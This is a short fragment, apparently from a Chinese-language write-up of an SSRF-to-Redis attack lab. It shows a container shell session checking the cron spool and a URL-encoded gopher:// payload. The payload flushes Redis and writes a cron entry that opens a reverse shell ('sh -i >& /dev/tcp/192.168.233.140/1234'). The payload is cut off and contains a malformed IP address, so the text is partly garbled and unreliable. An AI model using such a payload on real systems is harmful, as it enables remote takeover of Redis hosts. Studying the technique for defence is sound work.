 root@ubuntu:~#
root@ubuntu:~#
root@ubuntu:~#
root@ubuntu:~# docker exec -it ea bash
[root@ea5fdd50e875 /]# cd /var/spool/cron/
[root@ea5fdd50e875 cron]# ls
[root@ea5fdd50e875 cron]# ls
root
[root@ea5fdd50e875 cron]#
Ready ssh2: AES-256-CTR 13, 27 13 Rows, 99 Cols Xterm
gopher://1172.250.250.9:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D
c%20%22sh%20-
i%20%3E%26%20/dev/tcp/192.168.233.140/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%
的快照如下：